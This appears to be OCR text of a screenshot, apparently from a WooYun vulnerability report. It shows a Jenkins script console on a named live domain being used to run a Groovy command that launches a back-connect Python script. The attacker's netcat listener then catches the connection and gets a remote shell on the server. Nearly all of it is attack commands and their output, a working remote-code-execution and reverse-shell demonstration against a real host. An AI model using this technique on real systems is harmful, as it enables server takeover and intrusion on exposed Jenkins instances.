 www.gdkd.com.cn:8888/script
百度 <Ctrl+K>
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 println "python /home/wanda/back.py 20019".execute().text
Result
CentOS-TX - root@VM_206_119_centos:~ - Xshell 5 (Free for Home/School)
CentOS-TX
[root@VM_206_119_centos ~]# nc -vv -l 20019
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::20019
Ncat: Listening on 0.0.0.0:20019
Ncat: Connection from 183.56.131.198.
Ncat: Connection from 183.56.131.198:25782.
sh-4.1$
www.wooyun.org